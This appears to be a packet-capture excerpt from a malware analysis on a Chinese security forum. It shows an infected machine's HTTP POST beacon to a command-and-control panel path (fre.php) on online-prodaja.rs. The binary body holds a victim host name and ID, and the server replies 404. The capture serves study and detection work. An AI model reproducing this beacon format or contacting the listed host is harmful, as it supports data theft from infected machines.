 Follow TCP Stream
Stream Content
POST /tz/Panel/five/fre.php HTTP/1.0
User-Agent: Mozilla/4.08 (Charon; Inferno)
Host: online-prodaja.rs
Accept: */*
Content-Type: application/octet-stream
Content-Encoding: binary
Content-Key: 6317B7DC
Content-Length: 202
Connection: close
..'.......ckav.ru...... .......M.I.C.R.O.S.O.F.T.T.E.C.H.......M.I.C.R.O.S.O.F.T.T.E.C.
H.....................k.................0...E.1.6.1.7.E.1.6.F.7.D.7.5.B.3.2.1.8.E.3.8.D.6.6.....cK
imR....HTTP/1.1 404 Not Found
Date: Wed, 24 May 2017 02:23:47 GMT
Server: Apache
X-Powered-By: PHP/5.6.30
Connection: close
Content-Type: text/html; charset=UTF-8
File not found.
先知安全技术社区